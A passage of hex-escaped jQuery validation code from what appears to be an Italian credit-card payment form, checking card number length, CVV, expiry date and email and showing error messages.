1_lblCreditCrdNumber,ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221126\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblDate,ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221149\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lbCVV,ctl00_ContentPlaceHolder1_textPAY1_CVV);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_btnBack\x27).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCardNumberLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCVVLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ShowErrorMessage(errorMessage)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_valSumCrossSite\x22).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).text(errorMessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideErrorMessage()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCardNumber()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.val().length\x20!=\x200\x20&&\x20cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumberPattern\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardNumberPattern.test(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCardNumberLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric($cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20==\x200\x20||\x20$cardNumber.val().length\x20<\x2013\x20||\x20$cardNumber.val().length\x20>\x2019)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Lunghezza\x20errata\x20del\x20numero\x20di\x20carta\x20di\x20credito.\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateCVV()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessag